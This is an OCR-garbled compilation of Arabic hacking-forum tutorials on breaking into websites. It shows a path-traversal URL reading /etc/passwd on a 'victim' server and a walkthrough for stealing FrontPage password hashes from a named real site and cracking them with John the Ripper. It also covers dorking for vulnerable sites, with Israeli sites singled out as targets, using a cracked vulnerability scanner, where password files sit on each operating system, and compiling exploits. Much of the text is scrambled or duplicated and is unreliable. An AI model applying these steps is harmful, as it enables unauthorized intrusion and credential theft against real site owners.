و قمنا هنا برفع ملف PHP للخادم يقوم بفتح ملف غير معين ثم يحضر محتوياته على حسب حجمه بالبايت ثم يعرضه ثم يغلق الملف ، و الآن كل hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

ما عليك فعله الآن هو الدخول على الموقع عبر المتصفح و الحاقه بـ بعنوان الملف الذي حملته و المتغير file و الملف الذي تريد معاينة الشفرة المصدرية الخاصة به ، مثال :

www.Victim.com/uploded\_file...../../etc/passwd//:http

حيث uploded\_file يشير لاسم الملف الذي قمت بتحميله ، و تستطيع اضافة او امر تسمح لك بمعاينة الملفات و المجلدات الموجودة في الخادم ....

" (<س&ج>) في اختراق المواقع بثغرة الفرونت بيج "

#### \$\$\$\$\$\$\$\$\$\$\$\$\$\$ الكاتب: القناص العربي

\$\$\$\$\$\$\$\$\$\$\$

س \*: السلام عليكم أخى القناص العربي:) ج\*: أهلين القناص العربي المزيفD: س \*: أحم أحم ، أنا كنت عايز أسألك شوية أسألة في الهاكنج. ج\*: تفضل حبيبي ، بس ياريت ماتكون عن اختراق الأجهزة ، ولعب العيال هذا !! س\*: لا لا , أنا تطوت كثير :) ج\*: أوكى تُفضل :) س٢: لقد سمعت كثيرا عن ثغرات الفرونت بيج ، هل يمكنك توضيح طريقة استخدام هذه الثغرة . ج٢: بالتأكيد حبي ومن عيوني الاثنينD: طبعا ثغرات الفرونت بيج بتكون موجودة في أنظمة التشغيل NT & Unix التي يدعم سيرفراتها الـ , FrontPageوبتمكنك من معرفة كلمة سر الأدمين تبع الموقع :) وكلمات السر هذه بتكون موجودة في الملفات التالية: Administrator.pwd Administrators.pwd Authors.pwd Users.pwd التي بتكون عادة في المجلد vti pvt مثل هذه الملف مثلا: http://www.tradesystemlab.com/ vti pvt/service.pwd): وبعد فتح الملف service.pwd هتلاقى مكتوب بداخله هكذا تقريبا: # -FrontPagetradesys:FpNTpIDWSk872 وهذه كلمة السر المشفرة واسم المستخدم (:

س٣: أووووه واااااو ممتاز ، ولكن كيف أدخل على الموقع كأدمين بهذه الكلمات ؟؟S: ج: يمكنك استخدام برنامج اف تي بي مثل برنامج , WS\_FTP أو ضع بدل www في عنوان الموقع كلمة ftp مثل هذا ftp.ebnmasr.com :وقم بموضعه في شريط العنوان , وسيطلب منك الموقع اسم المستخدم وكلمة المرور للموقع :)

س <sup>ي</sup> : مشكور حبيبي ولكن ليش مايدخل باسم المستخدم وكلمة السر هذه : tradesys:FpNTplDWSk872؟؟(N) ج : بكل بساطه لأنها مشفرة !! ، يمكنك فك تشفيرها عن طريق برنامج مثل برنامج John The , http://www.openwall.com/john

س : أها ، لكني ماأعرف أستخدم هذا البرنامج ، ممكن تشرحهولي أخي العزيز القناص لو سمحت ؟؟ جه : لاتستأذن مني ياولد !! ، أنا في الخدمة :) ، شوف : انت أول ماتنزل البرنامج وتفك ضغطه ، هيكون فيه مجلدين , doc & run :الي يهمنا هو مجلد , run شوف : عشان تسهل على نفسك وبدل ماتفتح الدوس وتدخل على مجلد البرنامج و هالمشاكل وكمان البعض ما بيعرف يعمل هالأشياء : p ابحث في جهازك عن command.com :وقم بنسخه والصقه في مجلد , run أوكى ؟؟ وجيب كلمة السر هذه command.com :وقم بنسخه والصقه في مجلد , run أوكى ؟؟ وضعه في مجلد , run ولا تقم بنسخه والصقه في مجلد , run أوكى ؟؟ وضعه في مجلد , run ولا تقم بفتح , radesys:FpNTplDWSk872 : وضعه في مجلد , run ولا تقم بفتح , john.exe الفتح الصقه في ملف txt وضعه في مجلد , run ولا تقم بفتح , john.exe المات السرية التي تكون مطابقه لاسم المستخدم << cash الدوس التالية : << cash المات : iDigits passwd.txt عن الأرقام فقط << cash المات : iDigits passwd.txt المات السرية التي تكون مطابقه لاسم المستخدم << cash المات : command.com نوف الصغيرة << cash المات : compass مع الأو امر التالية : محالي المات : compass والمعلم المات السرية التي تكون مطابقه لاسم المستخدم <</cash المات : compass مع الإي من المات السرية التي تكون مطابقه لاسم المستخدم <</cash مع المات : compass المات : مع المع المات السرية التي تكون مطابقه لاسم المستخدم معان كده بتطول عملية الفك معي (Di المات : 2001)

س ٦: يااااااه ، البرنامج طول كثير ، متأكد أنه هيفك تشفيرها ؟؟ ج٦: أيوووووه لازم يفك تشفيرها في النهاية ، حتى لو أخذ أسبوع ؛) ، لأنه بيجرب جميع الاحتمالات. وممكن تعرف حالة البرنامج بالضغط على أي زر من لوحة المفاتيح :)

س 
 ٢: الحمد لله ، خلاص انفكت كلمة السر , (٢) لكن وين اسم المستخدم ؟?
 ج٧: في كلمة السر هذه , tradesys:FpNTpIDWSk872 : هيكون اسم المستخدم ) tradesys : يعني الكلمة الي بتكون قبل علامة : )

س ٨: قنااااااص ، ممكن تقولي كيف جبت هالثغرة من الموقع ؟؟ :\$ ج٨: ههههههههه ،،، وليه هالوجه الخجلان ؟) ، أنا بصراحة جبتها بالبحث العشوائي ، ولكن انت لو كان عنك موقع ممكن تعمل عليه سكان ببرنامج فحص مثل برنامج عمران ( المفضل لدي ( D: عشان تطلع الثغرات الموجودة بالموقع :)

س ٩: طيب أنا عندي سؤالين عالجواب الي فات ده ، هأسأل واحد الأول :) ، ايه طريقة البحث العشوائي هذه ؟؟ ج: أحم أحم ، هذه الطريقة : انك تبحث عن تغرة معينة في محرك بحث يستخدم الـ spiders عشان تلاقي مواقع كثيبيرة فيها الثغرة هذه ، في طبعا مواقع كثيرة بتستخدم السبايدرز ، لكن لن أقولك لك على أي واحدة منها ، الا هذا الموقع walla.co.il :وطبعا هذا موقع اسرائيلي ، عشان معظم النتائج تكون مواقع اسرائيلية ؛) .

س ١٠: ممممم ، كيف يعني تبحث عن تغرة معينه ؟؟ ، مافهمتك زين !! ج ١٠: أنا والله ماأستخدم هالمواقع الاللبحث عن تغرات الفرونت بيج : \$ ، يعني انت مثلا عايز تبحث عن الثغرة التي تم ذكرها سابقا ، هتكتب ايه ؟؟ ، مانت كاتب غير كلمة واحدة ، هذه (: (: service.pwd : (:

س ١١: أهاااااا ، مشكور حبيبي ، كنت عايز أسألك كمان عن كيفية عمل برامج السكان على الثغرات :) ج ١١: البرامج هذه بتكون فيها مجموعة كبيرة من الثغرات أو الـ , EXPLOITES وبتبدأ تجرب ثغرة ثغرة على الموقع ، وتطلعلك النتائج :) ، وفي موقع رهييب عشان تجيب منه الـ , EXPLOITES هذا هو: <u>http://www.ussrback.com/</u> ...

" شرح برنامج Shadow Scan Security لتحليل الموقع "

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

\$\$\$\$\$\$\$\$\$\$\$\$\$\$ الكاتب: الــ<>ــد<>ـر \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$

# نبذة بسيطة عن البرنامج:

هذا البرنامج هو أكثر البرامج فعالية في اكتشاف الثغرات وأيضا المنافذ المفتوحة ف المواقع ولديه أعمال كثيرة لكني لن أتطرق إلا لعملية واحدة فقط وهي شرح كيفية اكتشاف الثغرات في المواقع ومعرفة النطاقات المستخدمة لهذا الموقع وبالنسبة للخيارات الباقية لن أشرحها لأنها سوف تأخذ وقت طويل لكني سوف أقسم شرحي لهذا البرنامج لأقسام عدة وسوف أبدئها بالأعظم وهو شرح لكيفية إخراج ثغرات الموقع والمنافذ الخاصة به والمواقع المسجل بها والمزيد من الوظائف

أولا: تنزيل البرنامج وتنصيب الكراك Shadow Scan Security

مافيه أبسط منه

حمل البرنامج من هذي الوصلة

http://www.safety-lab.com/SSS.exe

وبعد مايكتمل التحميل حمل الكراك من هنا

http://www.e3sar.net/almodammer/ShadowSecurityScanner5.35.exe

الطريقة: \_\_\_\_\_\_ بعد تحميل البرنامج وتنزيله وعمل SetUp له افتح الكراك ويعد ذلك ستظهر هذه الصورة: Desperate TCG Program Name : ShadowSecurityScanner v5.35 Url www.safety-lab.com Cracker Muillison File Name SSS.exe 2755584 bytes File Size Original Path ✓ Backup File : 7/18/22 Date Patch! Exit Desperate Home Page

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

++++++++++ ][١ ][اضغط ليتم تنفيذ الكراك ][٢ ][بعد إتمام عملية الكراك اضغط هنا للخروج

&\*\*\*\*ش البرنامج رح \*\*\*\*\* &

سوف أشرح باختصار ومن يصعب عليه الفهم أرجو أن يتقدم لي بالسؤال

=(بعد تحميل البرنامج قم بفتحه من قائمة ابدأStart وابحث عنه ضمن البرامج بعد إيجاد البرنامج قم بفتح ShadowScanSecurity ليأتى لك هذا)=

الشكل- ۱ -



أثناء الضغط علىScanner

الشكل-٢-



١= إضافة سياسة جديدة والمقصود بها أيقونة أخرى وهي الرقم ٤ ولكن تحمل اسمك (و لاداعي لأن تنشأ باحث أو سياسة جديدة لك يكفيك الموجودة)
 ٢= إعدادات لهذا الباحث وأيضا انا لاأنصحك بتغيير شيء أبدا في هذا الخيار
 ٣= حذف الموجه الجديد التي انت صممته والمقصود الأيقونة التي تشبه رقم ٤ ولكن من تصميمك
 ٣= حذف الموجه الجديد التي انت صممته والمقصود الأيقونة التي تشبه رقم ٤ ولكن من تصميمك
 ٣= عليك تظليله وهو المربع الذي يوجد به خصائص البحث عن كل شيء
 ٢= عليك تظليله وهو المربع الذي يوجد به خصائص البحث عن كل شيء
 ٢= عليك تظليله وهو المربع الذي يوجد به خصائص البحث عن كل شيء
 ٢= الرجوع للخلف و لاأظن أن هناك رجوع لأنها العملية و الإطار الاول
 ٢= المغطها إذا أردت المتابعة
 ٧= إزالة الإطار

الشكل-٣-



(۱) للرجوع إلى الشكل- ۲ (۲) الذهاب إلى العملية التالية
 (۳) إلغاء إكمال العملية



| hi_HaCkEr & MaXhAk2000 | Sites UnDeR UtTaC   | k ww            | w.3asfh.com/vb      |
|------------------------|---------------------|-----------------|---------------------|
|                        | Session             |                 |                     |
|                        | losts               | ୍ରେମ୍ବର         | net/vb              |
|                        | Hosts               |                 |                     |
|                        | A                   |                 |                     |
|                        | Add Host 1 Add IP Z | one 2 Load From | File3 Delete Host 4 |
|                        |                     | Prev            | Done Cancel 7       |

+ ١ + إضافة موقع للبحث فيه
 + ٢ + إضافة أي بي من وإلى
 + ٣ + تحميل من ملف سواء كان يحتوي على مواقع تريد البحث عنها او آي بيات
 + ٤ + عند إضافة موقع وبعد تحديده أثناء الضغط هنا سوف ينحذف
 + ٥ + العودة والرجوع إلى الخلف أي الشكل-٣ + ٢ + إتمام العملية
 + ٢ + إزالة والخروج من الإطار إلى واجه البرنامج الرئيسية كباقي الأزرار السابقة في الأشكال السابقة

الشكل-٥-

أثناء ضغط الزر Done وفي الخطوة السابقة سوف يظهر هذا المربع الكبير ومن هنا سوف نبدأ البحث عن الثغرات أنظر الشكل لتفصيل أكثر



الشكل-٦\_

•••

بعد الضغط على Start Scan وذلك بتظليل الموقع والضغظ بزر الفأرة اليمين

انتظر قليلا بعد ضغطك لرقم ١ في الشكل-٥-

وسوف يقوم البرنامج بالبحث في الموقع والمنافذ الخاصة به مع النطاقات كما هو موضح في هذا الشكل


hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

" اماكن وجود ملف الباسورد في أنظمة التشغيل "

#### \$\$\$\$\$\$\$\$\$\$

الکاتب: بلاك هنتر \$\$\$\$\$\$\$\$\$

في نظم ليونكس /etc/shadow فی نظم صن میکروسیستیمز /etc/shadow فى نظم ال BSD بصفه عامه /etc/master.passwd في نظم السيليكون جرافيكس SGI المسمى ARIX /etc/shadow نظام ای بی ام المسمی AIX /etc/security/shadow نظم يونكس بصفه عامه ((اتش بي يو اكس - (( ترو يونكس 64 (( خاص بالمنفريم ونظم الريسك ٢٤ وبعض منتجات الألفا )) )) )) /etc/shadow ((اغلب هذه الاصدارات تعتمد تشفير MD5 القوى )) نظم ويندوز بصفه عامه (( NT - XP )) د 2000 )) الملف المفعل بتشفير (( LanMan )) /winnt/system32/config/sam ((هذا الملَّف مغلق عادة الاعند الاقلاع من النظام ولا يسمح بفتحه او نسخه طالما النظام يعمل حتى ولو كان لديك صلاحيات الادمنيستريتور )) ((الملف الاحتياطي)) /winnt/repair/sam or sam. في الويندوز اكس بي البروفيشينال واصدارات الويسلر ((سيرفر - ادفانسد سيرفر )) لن تجد الويندوز في مجلد WINNT ولكن سيكون كالويندوز العادىWindows. hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

" اختراق الموقع (الجزء الأول) "

\$\$\$\$\$\$\$\$ الكاتب: الكندور \$\$\$\$\$\$\$\$\$

مقدمه :

سأعيد تعريف Telnet من جديد و لكن بطريقه اكثر بساطه .. Telnetهو برنامج يستخدم في إنشاء وصله بين جهازين ،و الجهاز المتصل يستخدم عنوان الجهاز المستهدف و رقم المنفذ Port الذي سيتم الاتصال عليه ،و الجهاز المستهدف (الخادم) يشغل برنامج آخر (Daemon)يستمع على هذا المنفذ و تتم عمليه الإرسال والاستقبال باستخدام أحد البروتوكولات . تشبيه من حياتنا العملية : نفترض أن هناك رجل في فرنسا (المستهدف) و أنت (المتصل) تريد إقامة حوار معه (وصله) و أنت في مصر .. فلابد لك من استخدام وسيله اتصال (Telnet) و لنفرض أنها الهاتف الذي لابد للرجل أن يضعه على أذنه (Daemon) لكي يسمعك .. و لنفرض أيضا أن هذا الرجل لا يتحدث العربية .. إذن فلابد لك من استخدام الفرنسية (البروتوكول المستخدم) حتى تتحدث (الإرسال والاستقبال) بحريه. مما سبق نستنتج أن Telnet هو مجرد وصله (مثل الهاتف) .. و انه لابد لنا من معرفة البروتوكول المستخدم في الاتصال حتى ننجح في الإرسال و الاستقبال . كما انه لابد لنا من أن نعرف أيضا أنه لابد من برنامج Daemon يتسمع على المنفذ المراد الاتصال عليه . استخدام Telnet ك FTP Client المنفذ الذي سيتم الاتصال عليه في حاله استخدامنا بروتوكول نقل الملفات FileTransfer Protocol في الغالب سيكون ٢١ ... أين الصعوبة إذن ؟ الصعوبة تكمن في أننا لكي نستخدم Telnet كـ FTP Client يجب علينا الإلمام بقدر كبير ببروتوكول FTP !! و لكن هذا لن يمنعني من عرض بعض الأمثلة لإظهار كيفية التعامل مع هذا البروتوكول ... بدء الاتصال ۱- قم بتشغيل Telnet و شبك على ftp.zdnet.com بالمنفذ ۲۱ و هذا ما سيظهر لك - Sources Codeشفرة 220 I19-sj-zdnet.zdnet.com NcFTPd Server (licensed copy) ready. و السطر السابق يسمى Banner الخاص بال FTP Daemon المستخدم في موقع zdnet و هي تختلف باختلاف الموقع الذي سيتم التشبيك عليه . و الرقم الموجود في البداية يدل على نجاح الاتصال و هو رقم ثابت . ٢- الخطوة التالية هى الولوج باستخدام اسم المستخدم Username و كلمة السر .. Password بما أن zdnet تدعم المستخدم Anonymous سيتم استخدامه في الولوج للنظام كالتالي: ستكتب - Sources Codeشفرة user anonymous و سيستجيب الخادم بالتالي - Sources Codeشفرة

331 Guest login ok, send your complete e-mail address as password. ثم تكتب أنت التالي - Sources Codeشفرة pass @zorro و بالطبع عند الولوج بالمستخدم Anonymous تقوم بإعطاء عنوان البريد الإلكتروني الخاص بك ككلمة السر .. و إذا لم ترد إعطاء بريدك فيمكنك أن تكتب أى شئ يأخذ شكل البريد (أى يحتوى على الرمز @) و سيستجيب الخادم بالتالي - Sources Codeشفرة 230-You are user #552 of 2000 simultaneous users allowed. 230-230 Logged in anonymously. و بالطبع تلك الإستجابه قد تختلف من موقع لآخر .. إلا في الرقم في بداية كل سطر .. أنت الآن قد قمت بالولوج إلى الخادم بنجاح. بعد أن تمت عمليه الولوج للنظام يجب إنشاء وصله لإرسال واستقبال البيانات) قائمه بالملفات الموجودة أو الملفات ذاتها) .. إذن ما الذي كنا نفعله منذ قليل ؟!! ما قد فعلناه منذ قليل هو إنشاء وصله لإرسال الأوامر للنظام و استقبال استجابة النظام على الأوامر و لكى ننشئ تلك الوصلة ،هناك طريقتين الأولى : تنشئ هذه الطريقة الوصلة بان يرسل الزبون (أنت) رقم IP الخاص به و المنفذ المفتوح الذي يستطيع الخادم استخدامه في إرسال البيانات . و لكن تلك الطريقة تتطلب منك فتح أحد المنافذ على جهازك و هذا سيتطلب برنامج خاص لفتح هذا المنفذ . و لذلك لن نستخدم تلك الطريقة الثانية : تنشئ هذه الطريقة الوصلة بان يرسل الزبون الأمر PASV - Sources Codeشفرة PASV و سيرد الخادم برقم IP الخاص به و المنفذ المفتوح (على الخادم بالطبع) الذي يستطيع الزبون (أنت) الاتصال عليه .. مثال - Sources Codeشفرة 227 Entering Passive Mode (207,189,69,61,12,41) و الرقم الطويل الموجود بين الأقواس تفسيره كالتالي .. أول أربع مجموعات (من اليسار) هو ال IP الخاص بالخادم و في هذه الحالة يكون ٢٠٧،١٨٩،٦٩،٦١ ... أما الرقمان التاليان فيمثلان رقم المنفذ و يتم حسابه كالتالي  $12 \times 256 + 41 = 3113$ و لذلك فالخطوة التالية التي يجب على الزبون اتباعها هي فتح وصله جديده مع الخادم على المنفذ ٣١١٣ .ولكى تقوم بمثل هذا الأمر يتوجب عليك فتح نافذة Telnet جديده و تشبك على ftp.zdnet.com بالمنفذ ٣١١٣ .. إُذن عندما تريد أن ترسل أحد الأوامر سترسله من النافذة الأولى و النافذة الثانية ستظهر بها البيانات .. مثال عندما ترسل الأمر ( LIST يستخدم لعرض محتويات الدليل) في النافذة الأولى - Sources Code شفرة

Sites UnDeR UtTaCk / www.3asfh.com/vb

hi\_HaCkEr & MaXhAk2000

LIST

ا حاليا سيستجيب الخادم بالتالي في النافذة الأولى أيضا - Sources Codeشفرة

### 125 Data connection already open; Transfer starting.

و ستظهر محتويات الدليل في النافذة الثانية ثم سيتم غلق الاتصال في النافذة الثانية بمجرد إتمام عرض محتويات الدليل <u>.</u>

و هكذا كلما أردت أن ترسل أمر عرض محتويات دليل ما أو استقبال أو إرسال ملف ما ، يجب أن تبدأ بأمر .. PASV ثم تنشئ اتصالا جديدا بعد حساب رقم المنفذ باتباع الخطوات السابقة .

إلى هنا و أظن أنني قد تماديت .. و لكنني لم استطع أن امنع نفسي من مشاركتكم بهذا الموضوع الممتع ( (ممتع بالنسبة إلي) .

ملاحظات هامة

- لربما تتساءل الآن .. ألا أستطيع بدلا من كل هذا الهراء أن استخدم برنامج جاهز مثل CuteFTP ?!! بالطبع تستطيع و لكن لن يضرك أن تعلم شيئا عن البروتوكول الذي تستخدمه و ربما بعد تعلم البروتوكول تستطيع أن تصنع برنامجك الخاص

- اقرأ الدرس مرّه و مرتين حتى تستوعب الفكرة تماما ثم اسأل فيما شئت - لتعلم اكثر عن هذا الموضوع قم بزيارة المواقع التالية

http://www.vbip.com/winsock/winsock ftp 01.asp

(ینصح به بشده)

<u>http://www.vbip.com/winsock/winsock\_ftp\_ref\_01.htm</u> (ينصح به بشده) <u>http://www.cis.ohio-state.edu/htbin/rfc/rfc0959.html</u> (لمن اراد المتعمق في البروتوكول).... hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

" اختراق المواقع (الجزء الثاني) "

\$\$\$\$\$\$\$\$ الكاتب: الكندور \$\$\$\$\$\$\$\$

كيفية جمع المعلومات قد تقدم الكلام عنها .....

كيف يتم كشف نقاط الضعف ؟

لا تستخدم برامج مثل void eye أو ShadowSecurityScaner هذه للمغفلين فقط!!، المحترفين واللي يبغا يكون محترف لا يستخدم برامج في عمليات الإختراق ، ولا يخترق لمجرد أنه يبغا يخترق ، عمليه إختراق سيرفر تمتاز بالدقه المتناهيه ، والتخطيط المحكم ، وكل عمليات السطو المحكمه هي التي يصعب إكتشاف مرتكبيها ، لكن والله لو كنت من اللي يشغل برنامج ومايدري الله وين حاطه فصدقني إنك ماراح تفلح طول عمرك ، هذا لو قدرت تخترق شئ ، فلو حدث وتم الإختراق بواحد من هذه للمنو تصطاد بسناره تماما كالسمكه

الآن سوف أضع النقاط الأساسيه لكشف نقاط ضعف على موقع ما :-

١- التعرف على كافه الخدمات الموجوده على السيرفر.
 ٢- معرفه نظام التشغيل وإصدارته وكذلك ملقم الويب وأي برمجيات أخرى مثل مفسر نصوص بيرل إذا كان ذلك ممكن ، أو برنامج للبيع والشراء .....الخ.
 ٣- عمل جلسه لإلتقاط كل السكربتات ( Perl - Cgi ) الموجوده في الموقع ، هذا إذا وجد شئ منها
 ٣- عمل جلسه يلتقاط كل السكربتات ( Perl - Cgi ) الموجوده في الموقع ، هذا إذا وجد شئ منها
 ٤- ولاتنسى تحط البورتات معها ، لأنه أحيانا يكون في البورت نقطه ضعف ، ليس هذا صحيحا ١٠٠ %
 ٤- ولاتنسى تحط البورتات معها ، لأنه أحيانا يكون في البورت نقطه ضعف ، ليس هذا صحيحا ١٠٠ %
 ٥- أخيرا يمكنك الإستفاده من المعلومات التي حصلت عليها في البحث عن نقاط ضعف (يوجد في آخر هذا المستند مواقع من ظمنها مواقع تحتوي على أرشيفات قد تفيدك في البحض عن الحول على الثغرات)

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

-كيف يمكن إستغلال نقاط الضعف المكتشفه ؟

أبسط الثغرات والتي يستطيع أي مبتدي أن يستخدمها هي تلك التي تنفذ من خلال المتصفح ، نوع آخر ، يكون الإستثمار (من الآن سوف نطلق إسم إستثمار على الطريقه التي تستغل بها الثغره) يكون الإستثمار على شكل شفره (كود) مكتوب ببرنامج sh في ليونكس ، وهو ما يسمى بالعربي برنامج الغلاف وبالإستثمار اعلى شكل شفره (كود) مكتوب ببرنامج sh في ليونكس ، وهو ما يسمى بالعربي برنامج الغلاف من الإستثمارات هو المفضل ويحسس المخترق بالقوه ونظرا لتعدد الأداوت في ليونكس ، وهذا النوع اصبحت قويه فهي تقابل كتابه ملف دفعاتي في ويندوز (bat) ويوجد نوع من الإستثمارات ثاني وهو شفره (كود) مكتوب بلغه C المشهوره ، وهذا النوع غالبا ما تحدث فيه أخطأ أثناء عمليه الترجمه ، قد تواجه كثير من المتاعب الذلك يجب أن تكون لديك خلفيه في لغه سي ، ولترجمه هذا النوع عليك بالذهاب الى ليونكس وترجمته بإستخدام المترجم عمو لديك خلفيه في لغه سي ، ولترجمه هذا النوع عليك بالذهاب الى ليونكس وترجمته بإستخدام المترجم gcc Exploit.

ملاحظة مهمه ( يجب أن يكون الإمتداد للملف c \* وليس ، C \* لو كان حرف c كبتل فسوف يترجم الإستثمار وكأنه كتب في سي ++ ، الشئ الثاني تأكد من توفر المكتبات (h \*) التي يتطلبها الإستثمار قبل تشغيله) و عليك زياره موقعي فهناك مستندات في البرمجه قد تنفعك يوجد نوع ظهر مؤخرا من الإستثمارات وبداء ينتشر وهو أيضا شفره ولكن مكتوبه بلغه Perl ومن الممكن أن يتم تشغيل هذا النوع من موجه الدوس في ويندوز (يجب أن تملك برنامج يفسر شفرات البيرل مثل أكتيف بيرل)

-ماهو ملف كلمة المرور password file ?

ملف كلمة المرور معروف من إسمه ، هو الذي في داخله توجد حسابات الأشخاص المرخص لهم بالدخول الى السيرفر ، مثل هذا

root:x:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/: bin:x:2:2::/usr/bin: sys:x:3:3::/: adm:x:4:4:Admin:/var/adm: lp:x:71:8:Line Printer Admin:/usr/spool/lp: smtp:x:0:0:Mail Daemon User:/: uucp:x:5:5:uucp Admin:/usr/lib/uucp: nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico listen:x:37:4:Network Admin:/usr/net/nls: nobody:x:60001:60001:Nobody:/: noaccess:x:60002:60002:No Access User:/: nobody4:x:65534:65534:SunOS 4.x Nobody:/: www:x:102:1001::/web:/bin/csh mirrors:x:102:1001::/web/mirrors/menu sid:x:103:10::/export/home/sid:/bin/ksh mirror:x:104:1::/home/mirror:/bin/sh jerome:x:106:1::/home/jerome:/bin/sh erl:x:102:1::/home/erl:/bin/sh hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

